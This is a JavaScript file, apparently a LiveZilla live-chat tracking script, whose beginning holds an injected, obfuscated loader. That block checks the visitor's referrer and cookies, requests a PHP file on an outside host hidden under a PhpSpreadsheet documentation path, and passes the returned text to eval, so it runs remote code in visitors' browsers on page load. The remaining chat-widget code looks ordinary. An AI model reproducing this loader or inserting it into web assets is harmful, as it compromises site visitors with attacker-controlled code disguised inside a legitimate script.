}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.kngro.com/admin/PhpSpreadsheet/docs/assets/ClassDiagrams/Classes/Classes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};LiveZilla=function(){};LiveZilla.OptInCookie=false;LiveZilla.OptOutCookie=false;LiveZilla.OptOutTrack=false;LiveZilla.OptInCookies=function(){LiveZilla.OptInCookie=true;lz_tracking_poll_server(5371)};LiveZilla.OptOutCookies=function(){LiveZilla.OptOutCookie=true;lz_tracking_poll_server(5372)};LiveZilla.OptOutTracking=function(){LiveZilla.OptOutTrack=true;lz_tracking_poll_server(5373)};LiveZilla.SetData=function(b){var a=b;lz_tracking_poll_server(5374)};LiveZilla.Engine=function(){};LiveZilla.Engine.UpdateTextLinks=function(c){var a=document.getElementsByTagName("a");for(var b=0;b<a.length;b++){if(a[b].className=="lz_text_link"){a[b].innerHTML=c?a[b].getAttribute("data-text-online"):a[b].getAttribute("data-text-offline");a[b].style.cssText=c?a[b].getAttribute("data-css-online"):a[b].getAttribute("data-css-offline");a[b].style.display=c||a[b].getAttribute("data-online-only")=="0"?"inline":"none"}}};LiveZilla.Engine.UpdateButtons=function(){var a=document.getElementsByTagName("a");var c=0;for(var b=0;b<a.length;b++){if(a[b].className=="lz_cbl"||a[b].className=="lz_fl"){if(lz_cb_url.length<=c){lz_cb_url[c]=a[b].childNodes[0].src}a[b].childNodes[0].src=lz_cb_url[c]+"&cb="+new Date().getTime();c++}}};LiveZilla.Engine.AddPassThruParameters=function(a){var f,e=[111,112,113,114,116];for(var c in e){a+=LiveZilla.Engine.AddPassThruParameter(a,e[c])}for(var b=0;b<10;b++){a+=LiveZilla.Engine.AddPassThruParameter(a,b)}var d=lz_d(lz_data.overwrite)&&lz_data.overwrite;if(d){f="&pto=true";if(a.indexOf(f)==-1){a+=f}}if(lz_d(lz_data.header)){f="&pth="+encodeURIComponent(lz_data.header);if(a.indexOf(f)==-1){a+=f}}if(LiveZillaData.Language.length>0){a+="&ptl="+LiveZillaData.Language}else{if(lz_d(lz_data.language)){f="&ptl="+encodeURIComponent(lz_data.language);if(a.indexOf(f)==-1){a+=f}}}if(LiveZillaData.AreaCode.length>0){a+="&ptw="+encodeURIComponent(lz_global_base64_decode(LiveZillaData.AreaCode))}else{if(lz_d(lz_data.website)){f="&ptw="+encodeURIComponent(lz_data.website);if(a.indexOf(f)==-1){a+=f}}}if(lz_d(lz_data.textlink)){a+="&ctl=1"}if(lz_d(lz_data.group)){f="&group="+encodeURIComponent(lz_data.group);if(a.indexOf(f)==-1){a+=f}}return a};LiveZilla.Engine.AddPassThruParameter=function(a,b){var e="",d=false;if(lz_d(LiveZillaData["F"+b])&&LiveZillaData["F"+b]!=""){e=LiveZillaData["F"+b];d=true}if(lz_d(lz_data[b])&&(!d||(lz_d(lz_data.overwrite)&&lz_data.overwrite))){e=lz_global_base64_url_encode(lz_data[b])}if(lz_chat_get_input_value(b)==""&&e!=""){var c="&f"+b+"="+encodeURIComponent(e);if(a.indexOf(c)==-1){return c}}return""};LiveZilla.Engine.Callback=function(a){if(lz_poll_frequency!=a){lz_poll_frequency=a;clearTimeout(lz_timer);lz_timer=setTimeout(function(){lz_tracking_poll_server(8846)},(lz_poll_frequency*1000))}if(lz_timer_connection_error!=null){clearTimeout(lz_timer_connection_error)}if(!lz_stopped){lz_timer_connection_error=setTimeout(function(){LiveZilla.Engine.Callback(a)},30*1000)}lz_tracking_remove_script("livezilla_pollscript");if(lz_poll_required){lz_poll_required=false;lz_tracking_poll_server(1123)}LiveZilla.Engine.UpdateButtons()};LiveZilla.Engine.ApplyScreenCapture=function(d,c){function b(l){var e=";base64,";var k=l.split(e);var m=k[0].split(":")[1];var f=window.atob(k[1]);var j=f.length;var h=new Uint8Array(j);for(var g=0;g<j;++g){h[g]=f.charCodeAt(g)}return new Blob([h],{type:m})}var a=new FileReader();a.onloadend=function(){document.body.innerHTML=a.result;var h,g=document.body.querySelectorAll("*");for(h=0;h<g.length;h++){var j=g[h];j.style.pointerEvents="none";j.style.webkitUserSelect="none";j.style.mozUserSelect="none";j.style.msUserSelect="none";j.style.oUserSelect="none";j.style.userSelect="none"}var f=document.querySelectorAll("input, textarea, select");var e=JSON.parse(lz_global_base64_decode(c));for(h=0;h<f.length;h++){for(var k=0;k<e.length;k++){if(lz_d(e[k].id)&&f[h].id==e[k].id){f[h].value=e[k].value}else{if(lz_d(e[k].name)&&f[h].name==e[k].name){f[h].value=e[k].value}}}}};a.readAsText(b(d))};LiveZilla.Engine.Stop=function(a){lz_stopped=true;lz_tracking_remove_overlay_chat();lz_tracking_remove_script("livezilla_pollscript");if(a==1242){window.name="";location.reload()}};LiveZilla.Engine.SetID=function(c,a,b){lz_session.UserId=lz_global_base64_decode(c);lz_session.BrowserId=lz_global_base64_decode(a);lz_session.Save();lz_data_id=lz_global_base64_decode(b)};LiveZilla.Engine.AddChatWidget=function(o,j,e,f,a,k,l,g,h,i){if(typeof lz_ovlel_classic!="undefined"){OverlayChatWidgetV2.__ModeClassic=!lz_ovlel_fsm&&!lz_is_mobile;if(!OverlayChatWidgetV2.__ModeClassic){g=30}}if(typeof lz_ovlel_api!="undefined"){OverlayChatWidgetV2.__ModeAPI=true}if(lz_ovlel.length==1&&!OverlayChatWidgetV2.__ModeAPI){return}lz_header_text=lz_global_base64_decode(j);if(lz_overlay_chat==null&&lz_overlays_possible){if(lz_chat_get_wm_element("phone")!=null){if(lz_chat_get_wm_element("phone").inbound!=false&&lz_chat_get_wm_element("phone").outbound!=false){if(f<720){f=720}}}var d=20;OverlayChatWidgetV2.ButtonTexts=lz_text_wm_s;OverlayChatWidgetV2.__ModeSingle=OverlayChatWidgetV2.__ModeClassic||(lz_ovlel.length==2)||(lz_ovlel.length==3&&lz_chat_get_wm_element("chat")!=null&&lz_chat_get_wm_element("ticket")!=null&&!lz_ticket_when_online);if(OverlayChatWidgetV2.__ModeSingle){d=80}if(lz_global_get_window_width()>0){f=Math.min(f,lz_global_get_window_height()-(g+d));e=Math.min(e,lz_global_get_window_width())}lz_overlay_chat_height=f;lz_overlay_chat_width=e;o=(lz_global_base64_decode(o)).replace("<!--text-->",lz_header_text);o=o.replace("<!--lz_chat_switch_so-->",lz_get_icon("lz_chat_switch_so","toggle-off",""," lz_chat_overlay_toggle_icon"));o=o.replace("<!--lz_chat_switch_tr-->",lz_get_icon("lz_chat_switch_tr","toggle-off",""," lz_chat_overlay_toggle_icon"));o=o.replace("<!--lz_chat_switch_et-->",lz_get_icon("lz_chat_switch_et","toggle-off",""," lz_chat_overlay_toggle_icon"));o=o.replace("<!--lz_chat_fb-->",lz_get_icon("lz_chat_feedback_init","thumbs-o-up","OverlayChatWidgetV2.ToggleFeedback(true);",""));o=o.replace("<!--lz_chat_ob-->",lz_get_icon("lz_chat_options_button","ellipsis-h","lz_chat_switch_options_table();lz_stop_propagation(evt);",""));o=o.replace("<!--lz_chat_min-->",lz_get_icon("lz_chat_overlay_minimize","times-circle","OverlayChatWidgetV2.SetMode(null,true);",""));o=o.replace("<!--lz_kb_mi-->",lz_get_icon("lz_chat_kb_match_close","times-circle","lz_chat_kb_deactivate(true,false);",""));o=o.replace("<!--lz_chat_co-->",lz_get_icon("lz_chat_overlay_options_close","times-circle","lz_chat_switch_options(lz_chat_option_function,false);",""));o=o.replace(/<!--lz_chat_req-->/g,lz_get_icon("","info-circle","",""));o=o.replace(/<!--lz_chat_fp-->/g,lz_get_icon("","plus-square",""," lz_chat_fill"));o=o.replace(/<!--lz_chat_sc-->/g,lz_get_icon("","camera",""," lz_chat_fill"));o=o.replace("<!--lz_chat_po-->",lz_get_icon("lz_chat_apo_icon","expand","OverlayChatWidgetV2.Pop();",""));o=o.replace(/<!--brt-->/g,i);o=o.replace(/<!--brb-->/g,(OverlayChatWidgetV2.__ModeClassic&&g==0)?0:i);o=o.replace("<!--lz_chat_button_send-->",lz_get_icon("lz_chat_text_send","send","lz_chat_message(null,null);lz_chat_set_focus();",""));o=o.replace("<!--lz_chat_button_file-->",lz_get_icon("lz_chat_text_file","clip","lz_chat_switch_options('fu');",""));var c=(l+2);var m=(g+6);if(OverlayChatWidgetV2.__ModeClassic){c=l;m=g}else{if(OverlayChatWidgetV2.__ModeAPI){c+=0}else{if(OverlayChatWidgetV2.__ModeTextInline&&!OverlayChatWidgetV2.__ModeSingle){c+=OverlayChatWidgetV2.GetWMWidth()+15}else{if(!OverlayChatWidgetV2.__ModeSingle){c+=OverlayChatWidgetV2.__SizeWidth+15}else{m+=OverlayChatWidgetV2.__SizeHeight+Math.floor(17*OverlayChatWidgetV2.__Ratio)}}}}var n=(lz_ovlel_fsm)?((OverlayChatWidgetV2.__ModeSingle)?0:Math.floor(48*OverlayChatWidgetV2.__Ratio)):0;lz_overlay_chat=new lz_livebox_v2("lz_overlay_chat",o,lz_overlay_chat_width,f,a,n,c,m,h,(lz_ovlel_fsm)?document.getElementById("lz_chat_fs_body"):document.body);lz_overlay_chat.m_AutoScaleMode=false;if(lz_ovlel_fsm){document.getElementById("lz_chat_apo").style.display="none";document.getElementById("lz_chat_overlay_main").style.border=0;document.getElementById("lz_chat_overlay_main").style.boxShadow="none";document.getElementById("lz_chat_feedback_init").style.right="10px";document.getElementById("lz_chat_feedback_init").style.left="auto";if(lz_d(lz_data)&&lz_d(lz_data.header)){document.getElementById("lz_chat_fs_logo_left").firstChild.src=lz_data.header}else{document.getElementById("lz_chat_fs_logo_left").firstChild.src=lz_comp_logo}lz_overlay_chat.SetFullscreenMode(true);lz_session.OVLWMState="1"}else{if(lz_is_mobile){lz_session.OVLWMState="0";lz_session.OVLWMSElem=""}else{if(OverlayChatWidgetV2.__ModeClassic){var b=document.createElement("div");b.id="livezilla_c_chat";b.className="lz_overlay_c";b.style.display="none";document.getElementById("lz_chat_overlay_main").appendChild(b)}}}if(!lz_is_mobile||lz_overlay_chat.m_FullScreenMode){if(lz_overlay_chat.m_FullScreenMode||(lz_session.OVLWMState=="1"&&lz_session.OVLWMSElem!="wm"&&lz_session.OVLWMSElem.length)){lz_overlay_chat.SetVisible(true)}else{if(OverlayChatWidgetV2.__ModeClassic&&!OverlayChatWidgetV2.__ModeAPI){lz_overlay_chat.SetVisible(true);OverlayChatWidgetV2.Minimize()}}}lz_overlay_chat.m_FrameElement.style.zIndex=(OverlayChatWidgetV2.__ModeSingle)?lz_overlay_zindex+1:lz_overlay_zindex;document.getElementById("lz_chat_data_form").style.zIndex="+1000";document.getElementById("lz_chat_overlay_options_box_bg").style.zIndex="+2000";document.getElementById("lz_chat_options_table").style.zIndex="+3000";document.getElementById("lz_chat_overlay_options_frame").style.zIndex="+4000";document.getElementById("lz_chat_overlay_options_close").getElementsByTagName("path")[0].setAttribute("d",lz_get_icon_path("times-circle"));document.getElementById("lz_chat_overlay_minimize").getElementsByTagName("path")[0].setAttribute("d",lz_get_icon_path("times-circle"));lz_overlay_chat.m_FrameElement.style.overflow="visible"}};if(typeof lz_referrer=="undefined"){var lz_referrer=document.referrer;var lz_stopped=false;var lz_request_window=null;var lz_alert_window=null;var lz_request_active=null;var lz_request_last=null;var lz_overlay_box=null;var lz_overlay_chat=null;var lz_overlay_chat_height=0;var lz_overlay_chat_width=0;var lz_overlay_wm=null;var lz_eye_catcher=null;var lz_floating_button=null;var lz_floating_button_selector=null;var lz_overlay_active=null;var lz_overlay_last=null;var lz_alert_active=null;var lz_website_push_active=null;var lz_chat_state_expanded=false;var lz_event_fire_id=null;var lz_session;var lz_poll_id=0;var lz_timer=null;var lz_timezone_offset=(new Date().getTimezoneOffset()/60)*-1;var lz_chat_windows=[];var lz_cb_url=[];var lz_document_head=document.getElementsByTagName("head")[0];var lz_poll_required=false;var lz_timer_connection_error=null;var lz_deactivate=null;var lz_force_monitoring=false;var lz_init_floating_selector=null;var lz_chat_fixed_mode=false;var lz_data_id=null;var lz_overlay_zindex=20000000;var lz_load_inputs=true;var lz_server_time_diff=0;if(typeof lz_ovlel_fsm=="undefined"){var lz_ovlel_fsm=false}if(typeof lz_ovlec=="undefined"){var lz_ovlec=null}if(typeof lz_ovlel_tm=="undefined"){var lz_ovlel_tm=0}if(typeof lz_code_id=="undefined"){var lz_code_id=""}if(typeof lz_data=="undefined"){var lz_data={}}lz_init_tracking()}function lz_init_tracking(){if(typeof LiveZillaData=="undefined"||!lz_resources[0]||!lz_resources[1]||!lz_resources[2]||(lz_overlay_chat_available&&(!lz_resources[4]))){setTimeout(lz_init_tracking,100);return}if(location.hash.indexOf("#lzscrcap_")!=-1){var c=location.hash.split("#lzscrcap_")[1];var b=document.createElement("script");b.src=lz_poll_server+"getfile.php?a=202f9&file=screenshot.lzsc&id="+c+"&lzscrcap=1";document.body.appendChild(b);return}if(typeof lz_data.language!="undefined"){LiveZillaData.Language=encodeURIComponent(lz_data.language)}lz_server_time_diff=(parseInt(lz_server_time)-parseInt(lz_global_timestamp()));lz_geo_resolution=new lz_geo_resolver();lz_session=new lz_jssess();lz_session.Load();if(location.search.indexOf("lzcobrowse")!=-1){lz_session.Save();lz_tracking_poll_server(3251);return}try{if(window.opener!=null&&typeof(window.opener.lz_get_session)!="undefined"){lz_session.UserId=window.opener.lz_get_session().UserId;lz_session.GeoResolved=window.opener.lz_get_session().GeoResolved}}catch(a){}lz_session.Save();if(!lz_tracking_geo_resolute()){lz_tracking_poll_server(11121)}if(lz_is_mobile&&!lz_ovlel_fsm){window.addEventListener("resize",lz_livebox_init_center_boxes_hide);window.addEventListener("scroll",lz_livebox_init_center_boxes_hide);window.setInterval("lz_livebox_init_center_boxes(false)",1000)}}function lz_is_geo_resolution_needed(){return(lz_geo_resolution_needed&&lz_session.GeoResolved.length!=7&&lz_session.GeoResolutions<3&&lz_geo_url.length)}function lz_get_session(){return lz_session}function lz_tracking_server_request(d,a){if(lz_stopped){return}var e=document.getElementById(a);if(e==null){for(var c in lz_chat_windows){if(!lz_chat_windows[c].Deleted&&lz_chat_windows[c].Closed){lz_chat_windows[c].Deleted=true;d+="&clch="+lz_global_base64_encode(lz_chat_windows[c].BrowserId)}}d="?rqst=track"+d;var b=document.createElement("script");b.id=a;b.src=lz_poll_url+d;b.async=true;lz_document_head.appendChild(b)}else{lz_poll_required=true}}function lz_tracking_poll_server(d,e){try{var a="&tv=2.3.1.3&b="+lz_global_base64_url_encode(lz_session.BrowserId)+"&pc="+lz_global_base64_url_encode(++lz_poll_id);a+=(lz_session.UserId!=null)?"&i="+lz_global_base64_url_encode(lz_session.UserId):"";if(lz_referrer.length>0){a+="&rf="+lz_global_base64_url_encode(lz_referrer)}a=LiveZilla.Engine.AddPassThruParameters(a);if(lz_data_id!=null){a+="&di="+lz_data_id}if(lz_poll_id<=3||e){a+="&cd="+lz_global_base64_url_encode(window.screen.colorDepth)+"&rh="+lz_global_base64_url_encode(screen.height)+"&rw="+lz_global_base64_url_encode(screen.width)+"&tzo="+lz_global_base64_url_encode(lz_timezone_offset);if(lz_geo_resolution_needed&&lz_session.GeoResolved.length==7){a+="&geo_lat="+lz_session.GeoResolved[0]+"&geo_long="+lz_session.GeoResolved[1]+"&geo_region="+lz_session.GeoResolved[2]+"&geo_city="+lz_session.GeoResolved[3]+"&geo_tz="+lz_session.GeoResolved[4]+"&geo_ctryiso="+lz_session.GeoResolved[5]+"&geo_isp="+lz_session.GeoResolved[6]}if(lz_geo_resolution!=null&&lz_geo_resolution.Span>0){a+="&geo_ss="+lz_geo_resolution.Span}}var c=document.title;if(c.length>60){c=c.substring(0,60)+"..."}a+="&dc="+lz_global_base64_url_encode(c);a+="&ue="+lz_global_base64_url_encode(lz_global_base64_url_encode(window.location.href));if(lz_request_active!=null){a+="&actreq=1"}if(LiveZilla.OptInCookie){a+="&oica=1"}if(LiveZilla.OptOutCookie){a+="&ooca=1"}if(LiveZilla.OptOutTrack){a+="&ntca=1"}if(LiveZillaData.PassThruParameters.length>0){a+="&"+lz_global_base64_decode(LiveZillaData.PassThruParameters)}if(lz_overlay_chat_available){a+=lz_chat_poll_parameters()}if(lz_deactivate!=null){a+="&deactr="+lz_global_base64_url_encode(lz_deactivate)}if(lz_init_floating_selector!=null){lz_stopped=false;a+="&ifs=1";if(lz_init_floating_selector[0]){a+="&ifs_oc=MQ_"}if(lz_init_floating_selector[1]){a+="&ifs_opi=MQ_"}if(lz_init_floating_selector[1]){a+="&ifs_pin="+lz_init_floating_selector[2]}if(lz_init_floating_selector[1]){a+="&ifs_pii="+lz_init_floating_selector[3]}if(lz_init_floating_selector[4]){a+="&ifs_opo=MQ_"}if(lz_init_floating_selector[5]){a+="&ifs_ot=MQ_"}if(lz_init_floating_selector[6]){a+="&ifs_okb=MQ_"}a+="&ifs_osf="+lz_init_floating_selector[7];a+="&ifs_ost="+lz_init_floating_selector[8];a+="&ifs_osg="+lz_init_floating_selector[9];if(lz_init_floating_selector[10]){a+="&ifs_cl1="+lz_init_floating_selector[10]}if(lz_init_floating_selector[11]){a+="&ifs_cl2="+lz_init_floating_selector[11]}if(lz_init_floating_selector[12]){a+="&ifs_cl3="+lz_init_floating_selector[12]}a+="&ifs_cht="+lz_init_floating_selector[13];a+="&ifs_add="+lz_global_base64_url_encode(lz_init_floating_selector[14])}if(lz_event_fire_id!=null){a+="&fe="+lz_global_base64_url_encode(lz_event_fire_id);lz_event_fire_id=null;lz_stopped=false}if(OverlayChatWidgetV2.RemoveAttachmentId!=null){a+="&tra="+OverlayChatWidgetV2.RemoveAttachmentId;OverlayChatWidgetV2.RemoveAttachmentId=null;lz_load_inputs=true}if(lz_load_inputs!=null){a+="&ri=MQ_";lz_load_inputs=null}}catch(b){console.log(b);a+="&exception="+lz_global_base64_url_encode(b.message)}if(!lz_stopped){lz_tracking_server_request(a,"livezilla_pollscript");clearTimeout(lz_timer);lz_timer=setTimeout(function(){lz_tracking_poll_server(42274)},(lz_poll_frequency*1000))}}function lz_tracking_remove_script(a){var b=document.getElementById(a);if(b!=null){lz_document_head.removeChild(b)}}function lz_tracking_close_request(a){if(lz_request_active!=null){lz_request_last=lz_request_active;lz_request_active=null}if(lz_request_window!=null){lz_request_window.lz_livebox_close("lz_request_window");lz_request_window=null}if(lz_overlay_chat!=null){if(typeof lz_chat_decline_request!="undefined"){lz_chat_decline_request(a,true,false)}}}function lz_tracking_geo_result(g,e,a,f,c,b,d){lz_session.GeoResolved=Array(g,e,a,f,c,b,d);lz_session.Save();lz_tracking_poll_server(1001)}function lz_tracking_set_geo_span(a){lz_geo_resolution.SetSpan(a)}function lz_tracking_geo_resolute(){if(lz_is_geo_resolution_needed()){lz_session.GeoResolutions++;lz_session.Save();lz_geo_resolution.SetStatus(1);if(lz_session.GeoResolutions<2){lz_geo_resolution.OnEndEvent="lz_tracking_geo_result";lz_geo_resolution.OnSpanEvent="lz_tracking_set_geo_span";lz_geo_resolution.OnTimeoutEvent=lz_tracking_geo_resolute;lz_geo_resolution.ResolveAsync()}else{lz_tracking_geo_failure()}return true}else{lz_geo_resolution.SetStatus(7);return false}}function lz_tracking_action_result(b,d,a,c){if(c==null){c=""}c="&b="+lz_global_base64_url_encode(lz_session.BrowserId)+"&ue="+lz_global_base64_url_encode(lz_global_base64_url_encode(window.location.href))+c;c+=(lz_session.UserId!=null)?"&i="+lz_global_base64_url_encode(lz_session.UserId):"";if(b=="alert"){c+="&confalert="+lz_alert_active}else{if(b=="overlay_box"){c+="&confol="+lz_overlay_active;lz_overlay_last=lz_overlay_box=null}else{if(b=="chat_request"){c+=((!d)?"&decreq="+lz_request_active:"&accreq="+lz_request_active)}else{if(b=="website_push"){if(d){c+="&accwp="+lz_website_push_active}else{c+="&decwp="+lz_website_push_active}setTimeout("lz_website_push_active = null;",10000)}}}}if(a){c+="&clreq=1";lz_tracking_close_request()}if(lz_overlay_chat_available){c+=lz_chat_poll_parameters()}if(!lz_stopped){lz_tracking_server_request(c+"&"+lz_global_base64_decode(LiveZillaData.PassThruParameters),Math.random().toString())}}function lz_tracking_add_floating_button(m,b,l,k,j,h,a,g,i,e,c,d){if(lz_floating_button!=null||lz_ovlel_fsm){return}var f=document.getElementById("chat_button_image");lz_floating_button=new lz_livebox("lz_floating_button",f.parentNode.parentNode.innerHTML,c,d,a,g,i,e,m,0,6);if(b){lz_floating_button.lz_livebox_shadow(l,k,j,h)}lz_floating_button.lz_livebox_create();lz_floating_button.lz_livebox_show(lz_overlay_zindex+1)}function lz_tracking_remove_floating_button(){if(lz_floating_button==null){return}document.getElementById("lz_floating_button").parentNode.removeChild(document.getElementById("lz_floating_button"));lz_floating_button=null}function lz_tracking_init_floating_button_selector(a){if(lz_floating_button_selector==null&&a!=null){lz_floating_button.lz_livebox_div.className=(lz_floating_button.lz_livebox_div.className+" cwait").replace(/ cdef/g,"");lz_init_floating_selector=a;lz_tracking_poll_server(1129)}else{lz_floating_button_selector.lz_livebox_close("lz_floating_button_selector");lz_init_floating_selector=lz_floating_button_selector=null}}function lz_tracking_add_overlay_box(q,a,h,e,o,k,g,p,n,i,f,b,c,l,d,t,r,s,m,j){if(!lz_ovlel_fsm&&lz_request_window==null&&lz_overlay_box==null&&lz_overlays_possible&&lz_overlay_last!=q){lz_overlay_last=lz_overlay_active=q;lz_overlay_box=new lz_livebox("lz_overlay_box",lz_global_base64_decode(a),d,t,f,b,c+20,l,h,e,o);if(k){lz_overlay_box.lz_livebox_shadow(g,p,n,"#"+i)}if(r){lz_overlay_box.lz_livebox_background("#"+s,m)}lz_overlay_box.lz_livebox_create();lz_overlay_box.lz_livebox_show(lz_overlay_zindex+3);lz_overlay_box.lz_livebox_div.style.borderRadius=j+"px";if(k){lz_overlay_box.lz_livebox_div.style.background="#FFFFFF"}if(lz_fixed_mode_possible()&&(d>lz_global_get_window_width(true)||t>lz_global_get_window_height()||lz_chat_fixed_mode)){lz_overlay_box.lz_livebox_fixed_mode=true;lz_overlay_box.lz_livebox_div.style.height="auto";lz_overlay_box.lz_livebox_div.style.width="auto";lz_overlay_box.lz_livebox_div.style.borderRadius="0";lz_overlay_box.lz_livebox_div.style.position="fixed";lz_overlay_box.lz_livebox_div.getElementsByTagName("div")[0].style.borderRadius="0";lz_overlay_box.lz_livebox_div.getElementsByTagName("div")[0].style.height="100%";lz_overlay_box.lz_livebox_div.getElementsByTagName("div")[0].style.width="100%";lz_overlay_box.lz_livebox_div.getElementsByTagName("div")[0].style.overflow="scroll"}window.focus()}}function lz_tracking_send_alert(b,a){if(lz_alert_active==null&&lz_overlays_possible){alert(lz_global_base64_decode(a));lz_alert_active=null;window.focus()}}function lz_tracking_remove_buttons(){for(var a=0;a<document.getElementsByTagName("a").length;a++){if(document.getElementsByTagName("a")[a].className=="lz_cbl"){document.getElementsByTagName("a")[a].parentNode.removeChild(document.getElementsByTagName("a")[a])}}}function lz_tracking_request_chat(d,b,a,g,t,i,e,f,m,c,h,p,l,j,q,o,k,r,s,n){if(lz_overlay_box==null&&lz_request_window==null&&lz_overlays_possible&&!lz_ovlel_fsm){a=(lz_global_base64_decode(a)).replace("<!--invitation_text-->",(lz_global_base64_decode(b)));lz_request_active=d;lz_request_window=new lz_livebox("lz_request_window",a,g,t,i,e,f,m,c,h,p);if(l){lz_request_window.lz_livebox_shadow(j,q,o,"#"+k)}if(r){lz_request_window.lz_livebox_background("#"+s,n)}if(lz_request_last!=d){lz_request_window.lz_livebox_create();lz_request_window.lz_livebox_show(lz_overlay_zindex+4);window.focus()}}}function lz_tracking_add_welcome_manager(d,c,e,f,b,a){if(OverlayChatWidgetV2.__ModeClassic){return}if(typeof lz_ovlel_classic!="undefined"){if(!OverlayChatWidgetV2.__ModeClassic){b=30}}if(lz_is_mobile){b=b*0.7;f=f*0.7}d=lz_global_base64_decode(d);d=d.replace(/<!--scale-->/g,OverlayChatWidgetV2.__Scale);d=d.replace("<!--border-->",OverlayChatWidgetV2.__BorderWidth);d=d.replace(/<!--size-->/g,OverlayChatWidgetV2.__SizeHeight);d=d.replace("<!--posx-->",-12*OverlayChatWidgetV2.__Ratio);d=d.replace("<!--posy-->",-11*OverlayChatWidgetV2.__Ratio);lz_chat_add_wm_elems(d,c,e,f,b,a);if(lz_overlay_wm!=null){OverlayChatWidgetV2.UpdateWMUI();lz_overlay_wm.UpdateUI();lz_chat_update_css()}if(OverlayChatWidgetV2.__ModeAPI){lz_overlay_wm.SetVisible(false)}}function lz_tracking_add_eye_catcher_v2(c,b){if(!OverlayChatWidgetV2.__ModeAPI&&lz_ovlec!=null&&!lz_ovlel_fsm&&lz_eye_catcher==null&&lz_overlay_chat!=null&&lz_session.ECH!="1"){var d=90;if(b==""||!lz_d(lz_ovlec.ec_p)){d=0}if(lz_is_mobile&&!lz_d(lz_ovlec.ec_som)){return}if(OverlayChatWidgetV2.IsChatAvailable()&&lz_d(lz_ovlec.ec_dson)){return}if(!OverlayChatWidgetV2.IsChatAvailable()&&lz_d(lz_ovlec.ec_dsof)){return}OverlayChatWidgetV2.EyeCatcherWidth=lz_ovlec.ec_w;if(OverlayChatWidgetV2.__ModeClassic){if(!(lz_overlay_chat!=null&&lz_overlay_chat.IsVisible())){return}if(lz_session.OVLWMState=="1"){OverlayChatWidgetV2.Maximize()}else{OverlayChatWidgetV2.Minimize()}}c=lz_global_base64_decode(c);c=c.replace(/<!--width-->/g,lz_ovlec.ec_w);c=c.replace(/<!--height-->/g,lz_ovlec.ec_h);c=c.replace(/<!--header_color-->/g,lz_ovlec.ec_ht_c);c=c.replace(/<!--sub_header_color-->/g,lz_ovlec.ec_st_c);c=c.replace(/<!--avatar_border_c-->/g,lz_ovlec.ec_a_bc);c=c.replace(/<!--avatar_border_w-->/g,lz_ovlec.ec_a_bw);c=c.replace(/<!--left_margin-->/g,((d>0)?d:15)+20);c=c.replace(/<!--header_text-->/g,"");c=c.replace(/<!--sub_header_text-->/g,"");c=c.replace(/<!--operator_name-->/g,lz_global_base64_decode(b));c=c.replace("<!--close_icon-->",lz_get_icon("lz_overlay_eyecatcher_close","times-circle","lz_tracking_remove_eye_catcher();lz_stop_propagation(evt);",""));var a=Math.floor(lz_ovlec.ec_h*0.11);if(lz_ovlec.ec_h<140){c=c.replace(/<!--sh_adds-->/g,"white-space:nowrap;text-overflow:ellipsis;")}else{a=Math.floor(lz_ovlec.ec_h*0.3)}c=c.replace(/<!--border-->/g,Math.floor((lz_ovlec.ec_h-a-100)/2));c=c.replace(/<!--header_padding-->/g,Math.floor((lz_ovlec.ec_h-a-54)/2));c=c.replace(/<!--header_sub_padding-->/g,Math.floor((lz_ovlec.ec_h-a)/2));lz_eye_catcher=new 